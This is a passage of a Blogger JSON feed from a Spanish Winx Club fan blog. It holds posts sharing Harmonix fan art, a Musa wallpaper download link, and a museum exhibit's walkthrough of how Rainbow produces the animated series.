1:00"},"updated":{"$t":"2015-01-18T21:53:24.617+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"}],"title":{"type":"text","$t":"¡Preciosos fan art de Bloom y Musa Harmonix!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nParecen oficiales ¿verdad?\u003Cbr \/\u003E\nPues no lo son! son obra de \u003Ca href=\"http:\/\/colorfullwinx.deviantart.com\/\" target=\"_blank\"\u003EColorfullWinx\u003C\/a\u003E. Excelente trabajo! estoy impresionada\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnTdiAv70lZzkGK5KRkqtb1jOGqBN9Y8gWaAEzoMIV7EHwoakO5HmyGFycE2iq3lZjaiOBw6BTzBk9SDXBs_sgA3uOg3jG4gsB1UvgzIf7cJy3QJixiaeuhYy7dkS7PCqvjN3LRdrauvI\/s1600\/Vk_BloomHarmonix.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnTdiAv70lZzkGK5KRkqtb1jOGqBN9Y8gWaAEzoMIV7EHwoakO5HmyGFycE2iq3lZjaiOBw6BTzBk9SDXBs_sgA3uOg3jG4gsB1UvgzIf7cJy3QJixiaeuhYy7dkS7PCqvjN3LRdrauvI\/s1600\/Vk_BloomHarmonix.png\" width=\"285\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWHYGwzip_-WvGnGiroE7tZFM1UHXMldy6JSkaIm638St9kPjEXns35kIVO0PnUK7QJwWZJhSALQmnDW2ctL_0XQDOmaBgw_zRcDXaRJQiDmcjalpvSYVSlVTReyA-ylcGJ7bsVHvIZXg\/s1600\/Vk_MusaHarmonix.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWHYGwzip_-WvGnGiroE7tZFM1UHXMldy6JSkaIm638St9kPjEXns35kIVO0PnUK7QJwWZJhSALQmnDW2ctL_0XQDOmaBgw_zRcDXaRJQiDmcjalpvSYVSlVTReyA-ylcGJ7bsVHvIZXg\/s1600\/Vk_MusaHarmonix.png\" width=\"285\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-KzxhcD5PjdQ%2FVLvZzOK3OfI%2FAAAAAAABkAc%2FfltnLP1RaEE%2Fs1600%2FVk_MusaHarmonix.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWHYGwzip_-WvGnGiroE7tZFM1UHXMldy6JSkaIm638St9kPjEXns35kIVO0PnUK7QJwWZJhSALQmnDW2ctL_0XQDOmaBgw_zRcDXaRJQiDmcjalpvSYVSlVTReyA-ylcGJ7bsVHvIZXg\/s1600\/Vk_MusaHarmonix.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-FqSpTI2VN0I%2FVLvZwwdqskI%2FAAAAAAABkAU%2FfT3EA1bnghk%2Fs1600%2FVk_BloomHarmonix.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnTdiAv70lZzkGK5KRkqtb1jOGqBN9Y8gWaAEzoMIV7EHwoakO5HmyGFycE2iq3lZjaiOBw6BTzBk9SDXBs_sgA3uOg3jG4gsB1UvgzIf7cJy3QJixiaeuhYy7dkS7PCqvjN3LRdrauvI\/s1600\/Vk_BloomHarmonix.png\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7029044012337919003"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7029044012337919003"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/01\/nuevas-imagenes-png-bloom-y-musa.html","title":"¡Preciosos fan art de Bloom y Musa Harmonix!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnTdiAv70lZzkGK5KRkqtb1jOGqBN9Y8gWaAEzoMIV7EHwoakO5HmyGFycE2iq3lZjaiOBw6BTzBk9SDXBs_sgA3uOg3jG4gsB1UvgzIf7cJy3QJixiaeuhYy7dkS7PCqvjN3LRdrauvI\/s72-c\/Vk_BloomHarmonix.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3967018263085898301"},"published":{"$t":"2015-01-17T17:30:00.000+01:00"},"updated":{"$t":"2015-01-17T17:30:00.812+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"}],"title":{"type":"text","$t":"Fondo de pantalla Musa Harmonix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIOk9-kXRubdO_ZHo4TKklu8sNC2nhJ2QAMez-H_MHHG7nzRFyAJyrkT5fImL3Fj6FyuU4Jy1QfOTe75KPwrLQo4GVUw-PRNMsJTaHOtDpu9c9tIZm45blwzfbcy1qPqOzk5dLfNmHD00\/s1600\/musa+harmonix+1+by+winxcluball.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIOk9-kXRubdO_ZHo4TKklu8sNC2nhJ2QAMez-H_MHHG7nzRFyAJyrkT5fImL3Fj6FyuU4Jy1QfOTe75KPwrLQo4GVUw-PRNMsJTaHOtDpu9c9tIZm45blwzfbcy1qPqOzk5dLfNmHD00\/s1600\/musa+harmonix+1+by+winxcluball.png\" height=\"426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/vk.com\/doc195164561_358854008?hash=a7441d69aa18c9845c\u0026amp;dl=cd1de1f31208f384d6\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta; font-size: large;\"\u003E\u003Cb\u003EDescargar fondo de pantalla\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3967018263085898301"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3967018263085898301"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/01\/fondo-de-pantalla-musa-harmonix.html","title":"Fondo de pantalla Musa Harmonix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIOk9-kXRubdO_ZHo4TKklu8sNC2nhJ2QAMez-H_MHHG7nzRFyAJyrkT5fImL3Fj6FyuU4Jy1QfOTe75KPwrLQo4GVUw-PRNMsJTaHOtDpu9c9tIZm45blwzfbcy1qPqOzk5dLfNmHD00\/s72-c\/musa+harmonix+1+by+winxcluball.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2550475178791720077"},"published":{"$t":"2014-12-07T18:30:00.000+01:00"},"updated":{"$t":"2014-12-07T18:30:00.922+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bocetos Winx"}],"title":{"type":"text","$t":"¡Descubre como se crea la serie de animación Winx Club!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDkfRzKspNSubyMXST6LyzqIRdjtXB92iui4Igc2ot-dj89K_mzQ1krYWq2wRgcZHuH0L7ZWoy13tPuR92Teo6eR65Zj1GmaQRXAR9XAUo-EGuUK563G8-JNUx7WVQrXrrsjFJd6eID1w\/s1600\/WPyYkckCkQY.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDkfRzKspNSubyMXST6LyzqIRdjtXB92iui4Igc2ot-dj89K_mzQ1krYWq2wRgcZHuH0L7ZWoy13tPuR92Teo6eR65Zj1GmaQRXAR9XAUo-EGuUK563G8-JNUx7WVQrXrrsjFJd6eID1w\/s1600\/WPyYkckCkQY.jpg\" width=\"285\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCyXva6adJgwRzRsM5VoySt9e-9IpIXRIDJ_83qkSTbe3z1VyyrxkhgNfIh7y_2hJDsPNm-UltTaGzBkE7tsWEKCBFDMpbGOZCvuSeBv_dG3u8JnNXXs2Flfnj5GDhyv0cMvJolQDuCKg\/s1600\/IPXJSdqNJxY.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCyXva6adJgwRzRsM5VoySt9e-9IpIXRIDJ_83qkSTbe3z1VyyrxkhgNfIh7y_2hJDsPNm-UltTaGzBkE7tsWEKCBFDMpbGOZCvuSeBv_dG3u8JnNXXs2Flfnj5GDhyv0cMvJolQDuCKg\/s1600\/IPXJSdqNJxY.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEn el museo Explora en Roma puedes ver la exposición de como Rainbow crea sus series, entre ellas Winx Club. Podrás ver bocetos, modo de producción, juego del color,... ademas disfrutaras de varias actividades para que puedas crear tu propia historia!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nA continuación tienes un adelanto!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_qABTV_LjbxJyNwbL8GbQkg3hby8f2qWNLz7y68bvc5YOb5VgB_kwAV0Xl8TzGly6vrjRyvVF0XasYiolsryLgki6fjasaA9RAqbRvHwcCh7uPM43L3MWjfZiZs8bt_GCx23fZdcHpVE\/s1600\/Schermata-11-2456986-alle-14.51.02.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EIdea:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nHacer un dibujo animado empieza escribiendo la idea en forma de sinopsis, la cual luego sera desarrollada en la historia y finalmente en animación que cuenta la historia en cada uno de los episodios y describe todos los detalles que se ven: personajes, fondo y objetos.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH_fR-7bWV0i69Bkj4Ob9TVsBH4AqiiJuNgWUGbOrG32S5Kqy2kUzCHArCBWgVDLLnVcXvKypiv0XRy3tXyJvwt_CsAm7IzLJIIvB_dRM8et5G555BlrF_TOoVQpdLaTUNHM8RzsYdzUE\/s1600\/iizWqAjmfJU.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH_fR-7bWV0i69Bkj4Ob9TVsBH4AqiiJuNgWUGbOrG32S5Kqy2kUzCHArCBWgVDLLnVcXvKypiv0XRy3tXyJvwt_CsAm7IzLJIIvB_dRM8et5G555BlrF_TOoVQpdLaTUNHM8RzsYdzUE\/s1600\/iizWqAjmfJU.jpg\" height=\"569\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EPersonajes:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\nDibujar un personaje es uno de los pasos mas importantes. Se empieza por un boceto de personaje, al cual le has definido un estilo, proporciones y elementos que caracterizan a ese personaje.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvsr-Bgy2c9VIUxDJFUHyx56ayQZ-2EC1SLbOkiIZcQpSndl0j0P6c_fSigTePZ4QN4N9_x4XscRapszGjDE0Iz9QIqxMkbysveCaNWEPuSvioUxBQ-F7qfOIgzE9AHlBAvNMsWA7ShvU\/s1600\/y1fgqM1ax58.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvsr-Bgy2c9VIUxDJFUHyx56ayQZ-2EC1SLbOkiIZcQpSndl0j0P6c_fSigTePZ4QN4N9_x4XscRapszGjDE0Iz9QIqxMkbysveCaNWEPuSvioUxBQ-F7qfOIgzE9AHlBAvNMsWA7ShvU\/s1600\/y1fgqM1ax58.jpg\" height=\"355\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EEscenarios:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDiseñar el escenario de un dibujo animado sigue los mismos pasos de producción que un personaje: un punto de comienzo es sugerir ideas de estilo y dimensiones de cada una de las localizaciones.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMJUbBArVAePgnI-awpnsA62WLrIFkJOXwpot5PJAtPIzhp9llQReHcx0pLmlOEWM_O03SHS7VYL4pyalPJy4pKhaPemiel3Nsd2HN9C22NgrPZ4vJwEIlzWrgrFgVlSimnL_bBavrke4\/s1600\/00-BG-EXT-PARK-WATERFALL-COL-SUNSET-WITH-OVERLAY-col-d.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMJUbBArVAePgnI-awpnsA62WLrIFkJOXwpot5PJAtPIzhp9llQReHcx0pLmlOEWM_O03SHS7VYL4pyalPJy4pKhaPemiel3Nsd2HN9C22NgrPZ4vJwEIlzWrgrFgVlSimnL_bBavrke4\/s1600\/00-BG-EXT-PARK-WATERFALL-COL-SUNSET-WITH-OVERLAY-col-d.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA51HH9dq1H2oqVuCbowXLX25MR8-_yW8Ghkpvpeb_c6Ta0051HbLgIJs74cBDAV2maKIvaC-cc1323wQd79N2fJbf2aBB6nyjjGS2eRoP4sbIuaRLSw6gtrzwtxh7mcMyVvt35bv7BaM\/s1600\/14-BGE-FOREST-FV-COL-S.jpg\"\u003E\u003Cimg border=\"0\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA51HH9dq1H2oqVuCbowXLX25MR8-_yW8Ghkpvpeb_c6Ta0051HbLgIJs74cBDAV2maKIvaC-cc1323wQd79N2fJbf2aBB6nyjjGS2eRoP4sbIuaRLSw6gtrzwtxh7mcMyVvt35bv7BaM\/s1600\/14-BGE-FOREST-FV-COL-S.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDF7684GOITK4_dhTPIUzYOOQKa68vv7f3ZNc3G4LlSyHkrrQDDaTpwIMXNqNgNyX43UHdnzRPl46m1YfGrUCQudIqMqo4HFd5UR3s5u1hcAK8TYuEdADDyvXjgpZS-9sGf0lmzjvDnlE\/s1600\/Schermata-11-2456986-alle-14.50.00.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDF7684GOITK4_dhTPIUzYOOQKa68vv7f3ZNc3G4LlSyHkrrQDDaTpwIMXNqNgNyX43UHdnzRPl46m1YfGrUCQudIqMqo4HFd5UR3s5u1hcAK8TYuEdADDyvXjgpZS-9sGf0lmzjvDnlE\/s1600\/Schermata-11-2456986-alle-14.50.00.jpg\" height=\"640\" width=\"470\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EPersonajes:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEl boceto de los personajes se rehace otra vez a limpio. Para la animación, las lineas en rojo indican zonas de sombra, las lineas azules son para áreas iluminadas y las lineas verdes definen áreas de color que necesitan ser tratadas de forma especial.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEja3Hyd5Y-FURmixQym22UYOBRv_I5laqYwcFkAXFBM2Hev_7gHYWd4xWxJy67fnee-OJS7HrCa6Bcx0ItERLvdkMmtqv3-alG3EGSUfOIFI7R0TMBWEq-mvbRRbfP9DhwPwwO35SUfjAQ\/s1600\/Schermata-11-2456986-alle-14.29.00.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEja3Hyd5Y-FURmixQym22UYOBRv_I5laqYwcFkAXFBM2Hev_7gHYWd4xWxJy67fnee-OJS7HrCa6Bcx0ItERLvdkMmtqv3-alG3EGSUfOIFI7R0TMBWEq-mvbRRbfP9DhwPwwO35SUfjAQ\/s1600\/Schermata-11-2456986-alle-14.29.00.jpg\" height=\"281\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EEscenarios:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEl boceto del fondo se rehace para aplicar áreas de sombra y zonas iluminadas.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6eqh8qvBJHDubTFiiKF0ysbwAdcHx1P67cvxuMs1NNSU2r6I1cH_UfMdr12BkssxvbvB3Gh0YuUf3qW-3SRg7hSzUTjvZsLv1qoxl89kbnyIOgJUd98rae48u2QWwzHOdj0pe03H5ndE\/s1600\/Schermata-11-2456986-alle-14.50.33.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6eqh8qvBJHDubTFiiKF0ysbwAdcHx1P67cvxuMs1NNSU2r6I1cH_UfMdr12BkssxvbvB3Gh0YuUf3qW-3SRg7hSzUTjvZsLv1qoxl89kbnyIOgJUd98rae48u2QWwzHOdj0pe03H5ndE\/s1600\/Schermata-11-2456986-alle-14.50.33.jpg\" height=\"523\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EStoryboard:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEl siguiente paso consiste en decir la historia que se visualiza haciendo escenas de episodios. Cada una de las escenas del dibujo animado es dibujado completamente con los personajes y fondos específicos para la serie. También se añaden notas del director.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8OuvCJsxAFUd9z_SehJgSrc9n6bc5B96E2PFrLBQ39p4d_NgRqIJW42MZHeJmHcfhiX0-Vqv4DuQ_a9qhwT1Xl6e8iSYkH1FxsMBj0bZm_HjLA6qSbUjgXWDdIX3xKwDub7kdMYE7eos\/s1600\/Schermata-11-2456986-alle-14.50.20.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8OuvCJsxAFUd9z_SehJgSrc9n6bc5B96E2PFrLBQ39p4d_NgRqIJW42MZHeJmHcfhiX0-Vqv4DuQ_a9qhwT1Xl6e8iSYkH1FxsMBj0bZm_HjLA6qSbUjgXWDdIX3xKwDub7kdMYE7eos\/s1600\/Schermata-11-2456986-alle-14.50.20.jpg\" height=\"378\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u0026nbsp;Animación:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEl storyboard y todo el material gráfico se prepara antes para la creación de cada fotograma de animación. El resultado final es un largo proceso que necesita ser hecho con cuidado para un nivel de calidad optimo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeSAbCXyFOOMcy9Ix4uoQD_GqXNb5sg6qqJFcl9tAxCvTHktjRYXrhPexIbc8U3dIU9SB9gCz1lzGRdL9SKgqR8nZCZkX2iqyi1RyayAvUYEVFney0tGXWWQZe5tqWYVs679uviR1jwQE\/s1600\/KZhmgIURIg4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeSAbCXyFOOMcy9Ix4uoQD_GqXNb5sg6qqJFcl9tAxCvTHktjRYXrhPexIbc8U3dIU9SB9gCz1lzGRdL9SKgqR8nZCZkX2iqyi1RyayAvUYEVFney0tGXWWQZe5tqWYVs679uviR1jwQE\/s1600\/KZhmgIURIg4.jpg\" height=\"256\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EEfectos especiales:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nUna vez que la animación esta completa, digitalmente se añaden los efectos para crear efectos específicos (clima, magia,...) esto empatiza y fortalece cada una de las escenas.\u003C\/div\u003E\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-8HB1dXrdhCE%2FVISIK2qiUxI%2FAAAAAAABixg%2FkgioaDrsEO4%2Fs1600%2F14-BGE-FOREST-FV-COL-S.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA51HH9dq1H2oqVuCbowXLX25MR8-_yW8Ghkpvpeb_c6Ta0051HbLgIJs74cBDAV2maKIvaC-cc1323wQd79N2fJbf2aBB6nyjjGS2eRoP4sbIuaRLSw6gtrzwtxh7mcMyVvt35bv7BaM\/s1600\/14-BGE-FOREST-FV-COL-S.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-83-LiveAi5I%2FVIMo8htuAaI%2FAAAAAAABivA%2F0Kw7tbaZiP0%2Fs1600%2FIPXJSdqNJxY.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with 